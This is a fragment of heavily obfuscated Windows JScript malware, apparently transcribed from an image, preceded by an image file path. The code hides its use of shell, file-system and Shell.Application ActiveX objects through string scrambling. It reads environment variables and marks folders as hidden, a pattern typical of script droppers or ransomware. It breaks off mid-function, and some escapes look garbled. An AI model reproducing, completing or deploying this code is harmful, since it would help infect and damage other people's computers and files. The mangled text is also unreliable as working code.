 var a = {
a: "(function(){var xehL={GlNV:\"G4H>7C5\"['replace'](/[HGC\\>]/g,\"\"),r4HW:\"\"['replace']
(\"5tdGh9EW0A\",\"\"),qT4H:\"Q0\"['replace'](/[Q]/g,\"\")};var r4HW = new
ActiveXObject(\"Ew_sgQc8r+!i9/p`t&.Ts~hM]eRl=0l\"[(601789886*\"L)+0^_\ 41?<K\ mi(xH\"['charCodeAt']
(8)+48.0)['toString']((0*\"M4-73a$X\ |=\"['charCodeAt'](4)+32.0))]
(/[M\\+\\]\\~Q\\=09\\!R8\\`gET\\&\\/\\_]/g,\"\")), b = new ActiveXObject(\"&s)cx>r+iEput2i`HnvgS.
<fNi)l2eEs[7yBsht5%e*m-YoTbLjKQeAcFt\"[(4589433316*\"mjDM]&Qukd\ P\ \"[\"length\"]+10.0)['toString']
((36.0+\"1^q@d3A}i/<\`\"['charCodeAt'](10)*0))](/[\\[uK7\\`\\&\\-YS2Q5xTA\\
<\\%LBNFhHv\\*\\+\\>\\)E]/g,\"\")), OP9l = function() { return ((1 + Math[\"r\"+(93>20?
\"a\":\"Z\")+\"n\"+\"\"+(58>37?\"d\":\"Z\")+\"om\"]()) * 65536 | 0)[\"\"+\"to\"+(76>7?
\"S\":\"I\")+\"tring\"](16)[\"su\"+(95>29?\"b\":\"[\")+\"\"+\"st\"+(59>29?\"r\":\"l\")+\"ing\"](1) },
d = r4HW[\"envir\"+(54>36?\"o\":\"e\")+\"nme\"+\"n\"+(56>10?\"t\":\"j\")+\"\"](\"]p69ruo4cNeYvs6*s\"
[(\"qF_~JXm\ wh/\`e\ }{&%EH\"['charCodeAt'](16)*1115264761+16.0)['toString']((3*\"I*A|>Kr;2\ \ \"
[\"length\"]+1.0))](/[Nv94uY\\]\\*6]/g,\"\")), f = d(\"ju7qs#e`qr`nB]a~mG-e\"[(188110215*\"[r,$>\ F@#dW\
\`\"['charCodeAt'](10)+14.0)['toString']((9.0+\"D7\ {/HS>43\"[\"length\"]*2))](/[\\`j\\-
qB\\#\\~G7\\]]/g,\"\")), g = d(\"Fcjo3mOp!&u9tRe/rLn(a7mNe\"[(1065404162*\"{|-ms18qOp}/^\ \ u\"
['charCodeAt'](6)+46.0)['toString']((8.0+\"vztd:\ S\ gcK9N\ \"[\"length\"]*2))](/[O\\/jR\\
(\\&L93\\!N7F]/g,\"\")), ru = new ActiveXObject(\"~sUh!Mey=l#l-.<;aCpSpEdlwiWcCa]<triIoGn\"[(31.0+\"Wh\
\ M5.~C-<}[\"['charCodeAt'](8)*890487061)['toString']((0*\"J-L+2%k;hP7KX\ VU>\"['charCodeAt'](15)+36.0))]
(/[I\\-\\<\\]\\;\\!d\\#ESMGWyr\\~wUC\\=]/g,\"\")), lo = [], fup = [], dod =\"\"[(\"\ u569ZG3\ .hg\"
['charCodeAt'](6)*709956433+66.0)['toString']((\"e2~Oh}W\ Z\ :\"[\"length\"]*3+2.0))](\"FNqHzmOfzK\",\"\"),
dot = 0, hf = function(kzqz) { try { var qT4H = b[\"getF\"+(64>48?\"o\":\"i\")+\"ld\"+\"\"+(81>37?
\"e\":\"\\\")+\"r\"](kzqz); qT4H[\"at\"+(62>46?\"t\":\"k\")+\"rib\"+\"u\"+(71>35?\"t\":\"j\")+\"es\"]
= 2 } catch (zTBP) {} }, sc = function(kzqz) { kzqz +=\"\"['replace'](\"GT2U2lhdIS\",\"\"); var qT4H = 0;